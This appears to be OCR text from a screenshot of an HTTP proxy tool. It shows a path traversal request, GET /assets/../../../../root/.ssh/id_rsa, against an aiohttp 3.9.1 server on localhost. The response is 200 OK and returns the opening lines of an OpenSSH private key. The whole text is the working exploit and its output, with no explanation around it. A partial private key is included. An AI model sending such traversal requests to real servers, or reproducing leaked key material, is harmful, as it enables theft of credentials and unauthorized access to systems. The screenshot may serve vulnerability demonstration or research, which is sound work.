 Request
Clear
−
+
1 GET /assets/../../../../root/.ssh/id_rsa HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) G
ecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Response
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "17d9a4c79c30680c-a2a"
4 Last-Modified: Mon, 17 Jun 2024 00:58:31 GMT
5 Content-Length: 2602
6 Accept-Ranges: bytes
7 Date: Thu, 23 Jan 2025 21:20:59 GMT
8 Server: Python/3.9 aiohttp/3.9.1
9
10 -----BEGIN OPENSSH PRIVATE KEY-----
11 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
12 NhAAAAAwEAAQAAAYEAsFbYzGxskgZ6YM1LOUJsjU66WHi8Y2ZFQcM3G8VjO+NHKK8P0hIU
13 UbnmTGaPeW4evLeehnYFQleaC9u//vciBLNOWGqeg6Kjsq2lVRkAvwK2suJSTtVZ8qGi1v
14 j0wO69QoWrHERaRqmTzranVyYAdTmiXlGqUyiy0I7GVYqhv/QC7jt6For4PMAjcT0ED3Gk
15 HVJONbz2eav5aFJcOvsCG1aC93Le5R43Wgwo7kHPlfM5DjSDRqmBxZpaLpWK3HwCKYITbo
16 DfYsOMY0zyI0k5yLl1s685qJIYJHmin9HZBmDIwS7e2riTHhNbt2naHxd0WkJ8PUTgXuV2
17 UOljWP/TVPTkM5byav5bzhIwxhtdTy02DWjqFQn2kaQ8xe9X+Ymrf2wK8C4ezAycvlf3Iv